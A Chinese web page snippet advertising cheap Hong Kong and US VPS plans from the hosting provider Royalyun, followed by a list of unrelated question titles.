御云怎么样?炎炎暑期即将来临,御云(royalyun)香港、美国服务器开启大特惠模式。御云是新成立的云服务提供商,主要提供香港、美国的云服务器,不久将开启虚拟主机业务。我们的香港和美国主机采用CN2 GIA线路。目前,香港cn2 gia vps仅7.9元每月起,美国vps仅8.9/月,续费同价,可叠加优惠,香港云服务器国内延迟一般在50ms左右,是搭建网站的最佳选择,但是请不要用于违法用途。点击进...
netuser为你推荐
-
搜狗360因为我做百度,搜狗,360,神马竞价推广已经有一年多了,所以请问下,网上有哪些平台可以接竞价的单呢?outlookexpress如何开启OUTLOOK EXPRESS功能?重庆网站制作请问一下重庆网站建设哪家公司做得好,价格又便宜哦?360免费建站聚企360建站是免费的?正大天地网二三线城市适合做生鲜b2b电商吗加多宝与王老吉王老吉和加多宝什么关系?瑞东集团请问富源集团到底是一个怎么样的集团?免费代理加盟怎样免费加盟代理淘宝付款方式淘宝有哪几种付款方式?无忧登陆无忧登陆这个软件有毒吗